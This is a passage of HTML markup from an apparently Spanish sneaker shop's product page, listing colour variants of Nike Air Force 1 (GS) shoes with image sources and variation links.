<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a0ae770/images/bata/large-sport-shoe-4042104-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a0ae770/images/bata/large-sport-shoe-4042104-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a0ae770/images/bata/large-sport-shoe-4042104-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a0ae770/images/bata/large-sport-shoe-4042104-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a0ae770/images/bata/large-sport-shoe-4042104-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a0ae770/images/bata/large-sport-shoe-4042104-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a0ae770/images/bata/large-sport-shoe-4042104-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a0ae770/images/bata/large-sport-shoe-4042104-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 '07 (GS), gris/blanco/verde"
     title="Nike Air Force 1 '07 (GS), gris/blanco/verde"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4046120"
        rel="nofollow"
        title="BLACK"
        data-master-id=""
        data-variant-id="AW_22121RBC_4046120_14"
        data-variant-ids="[&quot;AW_22121RBC_4046120_14&quot;,&quot;AW_22121RBC_4046120_15&quot;,&quot;AW_22121RBC_4046120_16&quot;,&quot;AW_22121RBC_4046120_17&quot;,&quot;AW_22121RBC_4046120_18&quot;,&quot;AW_22121RBC_4046120_19&quot;,&quot;AW_22121RBC_4046120_20&quot;]"
        data-color="4046120"
        data-color-display-value="BLACK"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw75d91cb1/images/bata/large-sport-shoe-4046120-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw75d91cb1/images/bata/large-sport-shoe-4046120-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw75d91cb1/images/bata/large-sport-shoe-4046120-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw75d91cb1/images/bata/large-sport-shoe-4046120-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw75d91cb1/images/bata/large-sport-shoe-4046120-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw75d91cb1/images/bata/large-sport-shoe-4046120-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw75d91cb1/images/bata/large-sport-shoe-4046120-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw75d91cb1/images/bata/large-sport-shoe-4046120-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 (GS), negro/blanco/dorado"
     title="Nike Air Force 1 (GS), negro/blanco/dorado"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4046118"
        rel="nofollow"
        title="BLACK"
        data-master-id=""
        data-variant-id="AW_22121RBC_4046118_14"
        data-variant-ids="[&quot;AW_22121RBC_4046118_14&quot;,&quot;AW_22121RBC_4046118_15&quot;,&quot;AW_22121RBC_4046118_16&quot;,&quot;AW_22121RBC_4046118_17&quot;,&quot;AW_22121RBC_4046118_18&quot;,&quot;AW_22121RBC_4046118_19&quot;,&quot;AW_22121RBC_4046118_20&quot;]"
        data-color="4046118"
        data-color-display-value="BLACK"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1604bd4e/images/bata/large-sport-shoe-4046118-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1604bd4e/images/bata/large-sport-shoe-4046118-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1604bd4e/images/bata/large-sport-shoe-4046118-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1604bd4e/images/bata/large-sport-shoe-4046118-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1604bd4e/images/bata/large-sport-shoe-4046118-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1604bd4e/images/bata/large-sport-shoe-4046118-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1604bd4e/images/bata/large-sport-shoe-4046118-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1604bd4e/images/bata/large-sport-shoe-4046118-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 (GS), negro/gris"
     title="Nike Air Force 1 (GS), negro/gris"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4041284"
        rel="nofollow"
        title="WHITE"
        data-master-id=""
        data-variant-id="AW_22121RBC_4041284_13"
        data-variant-ids="[&quot;AW_22121RBC_4041284_13&quot;,&quot;AW_22121RBC_4041284_14&quot;,&quot;AW_22121RBC_4041284_15&quot;,&quot;AW_22121RBC_4041284_16&quot;,&quot;AW_22121RBC_4041284_17&quot;,&quot;AW_22121RBC_4041284_18&quot;,&quot;AW_22121RBC_4041284_19&quot;,&quot;AW_22121RBC_4041284_20&quot;]"
        data-color="4041284"
        data-color-display-value="WHITE"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf15ab75f/images/bata/large-sport-shoe-4041284-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf15ab75f/images/bata/large-sport-shoe-4041284-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf15ab75f/images/bata/large-sport-shoe-4041284-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf15ab75f/images/bata/large-sport-shoe-4041284-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf15ab75f/images/bata/large-sport-shoe-4041284-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf15ab75f/images/bata/large-sport-shoe-4041284-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf15ab75f/images/bata/large-sport-shoe-4041284-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf15ab75f/images/bata/large-sport-shoe-4041284-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 (GS), blanco/rosa"
     title="Nike Air Force 1 (GS), blanco/rosa"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4041303"
        rel="nofollow"
        title="WHITE"
        data-master-id=""
        data-variant-id="AW_22121RBC_4041303_13"
        data-variant-ids="[&quot;AW_22121RBC_4041303_13&quot;,&quot;AW_22121RBC_4041303_14&quot;,&quot;AW_22121RBC_4041303_15&quot;,&quot;AW_22121RBC_4041303_16&quot;,&quot;AW_22121RBC_4041303_17&quot;,&quot;AW_22121RBC_4041303_18&quot;,&quot;AW_22121RBC_4041303_19&quot;,&quot;AW_22121RBC_4041303_20&quot;]"
        data-color="4041303"
        data-color-display-value="WHITE"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7d27a0dc/images/bata/large-sport-shoe-4041303-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7d27a0dc/images/bata/large-sport-shoe-4041303-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7d27a0dc/images/bata/large-sport-shoe-4041303-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7d27a0dc/images/bata/large-sport-shoe-4041303-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7d27a0dc/images/bata/large-sport-shoe-4041303-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7d27a0dc/images/bata/large-sport-shoe-4041303-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7d27a0dc/images/bata/large-sport-shoe-4041303-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7d27a0dc/images/bata/large-sport-shoe-4041303-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 '07 LV8 (GS), blanco/verde"
     title="Nike Air Force 1 '07 LV8 (GS), blanco/verde"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4041304"
        rel="nofollow"
        title="WHITE"
        data-master-id=""
        data-variant-id="AW_22121RBC_4041304_13"
        data-variant-ids="[&quot;AW_22121RBC_4041304_13&quot;,&quot;AW_22121RBC_4041304_14&quot;,&quot;AW_22121RBC_4041304_15&quot;,&quot;AW_22121RBC_4041304_16&quot;,&quot;AW_22121RBC_4041304_17&quot;,&quot;AW_22121RBC_4041304_18&quot;,&quot;AW_22121RBC_4041304_19&quot;,&quot;AW_22121RBC_4041304_20&quot;]"
        data-color="4041304"
        data-color-display-value="WHITE"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdbcbbf5c/images/bata/large-sport-shoe-4041304-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdbcbbf5c/images/bata/large-sport-shoe-4041304-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdbcbbf5c/images/bata/large-sport-shoe-4041304-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdbcbbf5c/images/bata/large-sport-shoe-4041304-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdbcbbf5c/images/bata/large-sport-shoe-4041304-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdbcbbf5c/images/bata/large-sport-shoe-4041304-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdbcbbf5c/images/bata/large-sport-shoe-4041304-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdbcbbf5c/images/bata/large-sport-shoe-4041304-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 '07 (GS), blanco/azul"
     title="Nike Air Force 1 '07 (GS), blanco/azul"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4042100"
        rel="nofollow"
        title="WHITE"
        data-master-id=""
        data-variant-id="AW_22121RBC_4042100_13"
        data-variant-ids="[&quot;AW_22121RBC_4042100_13&quot;,&quot;AW_22121RBC_4042100_14&quot;,&quot;AW_22121RBC_4042100_15&quot;,&quot;AW_22121RBC_4042100_16&quot;,&quot;AW_22121RBC_4042100_17&quot;,&quot;AW_22121RBC_4042100_18&quot;,&quot;AW_22121RBC_4042100_19&quot;,&quot;AW_22121RBC_4042100_20&quot;]"
        data-color="4042100"
        data-color-display-value="WHITE"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2c27c/images/bata/large-sport-shoe-4042100-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2c27c/images/bata/large-sport-shoe-4042100-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2c27c/images/bata/large-sport-shoe-4042100-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2c27c/images/bata/large-sport-shoe-4042100-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2c27c/images/bata/large-sport-shoe-4042100-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2c27c/images/bata/large-sport-shoe-4042100-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2c27c/images/bata/large-sport-shoe-4042100-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2c27c/images/bata/large-sport-shoe-4042100-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 (GS), beige/gris/marr&oacute;n"
     title="Nike Air Force 1 (GS), beige/gris/marr&oacute;n"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4046108"
        rel="nofollow"
        title="BLACK"
        data-master-id=""
        data-variant-id="AW_22121RBC_4046108_13"
        data-variant-ids="[&quot;AW_22121RBC_4046108_13&quot;,&quot;AW_22121RBC_4046108_14&quot;,&quot;AW_22121RBC_4046108_15&quot;,&quot;AW_22121RBC_4046108_16&quot;,&quot;AW_22121RBC_4046108_17&quot;,&quot;AW_22121RBC_4046108_18&quot;,&quot;AW_22121RBC_4046108_19&quot;,&quot;AW_22121RBC_4046108_20&quot;]"
        data-color="4046108"
        data-color-display-value="BLACK"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwac555f20/images/bata/large-sport-shoe-4046108-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwac555f20/images/bata/large-sport-shoe-4046108-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwac555f20/images/bata/large-sport-shoe-4046108-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwac555f20/images/bata/large-sport-shoe-4046108-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwac555f20/images/bata/large-sport-shoe-4046108-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwac555f20/images/bata/large-sport-shoe-4046108-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwac555f20/images/bata/large-sport-shoe-4046108-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwac555f20/images/bata/large-sport-shoe-4046108-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 '07 LV8 (GS), negro/purpura"
     title="Nike Air Force 1 '07 LV8 (GS), negro/purpura"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4041327"
        rel="nofollow"
        title="WHITE"
        data-master-id=""
        data-variant-id="AW_22121RBC_4041327_14"
        data-variant-ids="[&quot;AW_22121RBC_4041327_14&quot;,&quot;AW_22121RBC_4041327_15&quot;,&quot;AW_22121RBC_4041327_16&quot;,&quot;AW_22121RBC_4041327_17&quot;,&quot;AW_22121RBC_4041327_18&quot;,&quot;AW_22121RBC_4041327_19&quot;,&quot;AW_22121RBC_4041327_20&quot;]"
        data-color="4041327"
        data-color-display-value="WHITE"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw535db349/images/bata/large-sport-shoe-4041327-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw535db349/images/bata/large-sport-shoe-4041327-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw535db349/images/bata/large-sport-shoe-4041327-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw535db349/images/bata/large-sport-shoe-4041327-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw535db349/images/bata/large-sport-shoe-4041327-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw535db349/images/bata/large-sport-shoe-4041327-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw535db349/images/bata/large-sport-shoe-4041327-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw535db349/images/bata/large-sport-shoe-4041327-0.jpg?sw=1860"
     src="[data-uri]"
     alt="SPORT SHOE, WHITE"
     title="SPORT SHOE, WHITE"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4040100"
        rel="nofollow"
        title="MULTICOLOR"
        data-master-id=""
        data-variant-id="AW_22121RBC_4040100_14"
        data-variant-ids="[&quot;AW_22121RBC_4040100_14&quot;,&quot;AW_22121RBC_4040100_15&quot;,&quot;AW_22121RBC_4040100_16&quot;,&quot;AW_22121RBC_4040100_17&quot;,&quot;AW_22121RBC_4040100_18&quot;,&quot;AW_22121RBC_4040100_19&quot;,&quot;AW_22121RBC_4040100_20&quot;]"
        data-color="4040100"
        data-color-display-value="MULTICOLOR"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90374790/images/bata/large-sport-shoe-4040100-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90374790/images/bata/large-sport-shoe-4040100-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90374790/images/bata/large-sport-shoe-4040100-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90374790/images/bata/large-sport-shoe-4040100-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90374790/images/bata/large-sport-shoe-4040100-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90374790/images/bata/large-sport-shoe-4040100-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90374790/images/bata/large-sport-shoe-4040100-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90374790/images/bata/large-sport-shoe-4040100-0.jpg?sw=1860"
     src="[data-uri]"
     alt="SPORT SHOE, MULTICOLOR"
     title="SPORT SHOE, MULTICOLOR"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4046110"
        rel="nofollow"
        title="WHITE"
        data-master-id=""
        data-variant-id="AW_22121RBC_4046110_14"
        data-variant-ids="[&quot;AW_22121RBC_4046110_14&quot;,&quot;AW_22121RBC_4046110_15&quot;,&quot;AW_22121RBC_4046110_16&quot;,&quot;AW_22121RBC_4046110_17&quot;,&quot;AW_22121RBC_4046110_18&quot;,&quot;AW_22121RBC_4046110_19&quot;,&quot;AW_22121RBC_4046110_20&quot;]"
        data-color="4046110"
        data-color-display-value="WHITE"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc7e38330/images/bata/large-sport-shoe-4046110-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc7e38330/images/bata/large-sport-shoe-4046110-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc7e38330/images/bata/large-sport-shoe-4046110-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc7e38330/images/bata/large-sport-shoe-4046110-0.jpg?sw=1724&amp;q=80 1724w, 